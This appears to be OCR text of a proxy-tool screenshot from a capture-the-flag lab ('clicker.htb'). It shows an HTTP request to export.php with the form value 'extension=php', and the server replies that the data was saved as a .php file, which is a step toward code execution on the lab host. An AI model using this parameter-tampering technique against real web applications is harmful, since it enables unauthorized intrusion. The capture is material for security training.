 Request
Raw Params Headers Hex
POST /export.php HTTP/1.1
Host: clicker.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://clicker.htb
Connection: close
Referer:
http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20exports/top
_players_g4m5bzub.txt
Cookie: PHPSESSID=sufjgvlfjcdiqk7fn7o7enn5g7
Upgrade-Insecure-Requests: 1
threshold=1000000&extension=php
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Thu, 02 Nov 2023 07:23:04 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: /admin.php?msg=Data has been saved in exports/top_players_kqusp51c.php
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8